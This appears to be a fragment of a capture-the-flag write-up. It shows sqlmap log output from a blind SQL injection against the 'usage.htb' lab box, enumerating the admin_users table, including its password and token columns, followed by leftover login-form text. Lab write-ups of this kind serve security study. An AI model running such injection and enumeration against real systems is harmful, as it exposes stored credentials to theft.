 [11:29:28] [INFO] retrieved: varchar(255)
[11:29:28] [INFO] retrieving the length of query output
[11:29:28] [INFO] retrieved: 6
[11:30:14] [INFO] retrieved: avatar
[11:30:14] [INFO] retrieving the length of query output
[11:30:14] [INFO] retrieved: 12
[11:31:10] [INFO] retrieved: varchar(255)
[11:31:11] [INFO] retrieving the length of query output
[11:31:11] [INFO] retrieved: 14
[11:32:08] [INFO] retrieved: remember_token
[11:32:08] [INFO] retrieving the length of query output
[11:32:08] [INFO] retrieved: 12
[11:33:15] [INFO] retrieved: varchar(100)
[11:33:15] [INFO] retrieving the length of query output
[11:33:15] [INFO] retrieved: 10
[11:34:05] [INFO] retrieved: created_at
[11:34:05] [INFO] retrieving the length of query output
[11:34:05] [INFO] retrieved: 9
[11:34:54] [INFO] retrieved: timestamp
[11:34:54] [INFO] retrieving the length of query output
[11:34:54] [INFO] retrieved: 10
[11:35:41] [INFO] retrieved: updated_at
[11:35:41] [INFO] retrieving the length of query output
[11:35:41] [INFO] retrieved: 9
[11:36:29] [INFO] retrieved: timestamp
Database: usage_blog
Table: admin_users
[8 columns]
| Column | Type |
| name | varchar(255) |
| avatar | varchar(255) |
| created_at | timestamp |
| id | int unsigned |
| password | varchar(60) |
| remember_token | varchar(100) |
| updated_at | timestamp |
| username | varchar(190) |
[11:36:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 592 times
[11:36:29] [INFO] fetched data logged to text files under '/home/danial/.local/share/sqlmap/output/usage.htb'
[*] ending @ 11:36:29 /2024-08-08/
Login Register Admin
Name
E-Mail Address
Password
Remember Me
Register